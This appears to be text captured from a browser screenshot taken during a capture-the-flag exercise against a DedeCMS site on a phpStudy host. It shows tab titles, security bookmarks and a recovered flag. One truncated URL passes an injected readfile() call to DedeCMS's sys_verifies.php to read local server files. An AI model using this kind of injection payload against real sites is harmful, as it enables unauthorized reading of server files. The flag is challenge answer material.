 火狐主页
117.167.136.245:21880/csrf/upl
页面载入出错
http://117.167.136.245:21880/cs
我的网站-织梦内容管理系统
117.167.136.245:21880/csrf/uploads/dede/sys_verifies.php?action=down&a=readfile('C:/phpStudy/
Kali
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
flag{"tu_lonG_Dao_yi_Da"}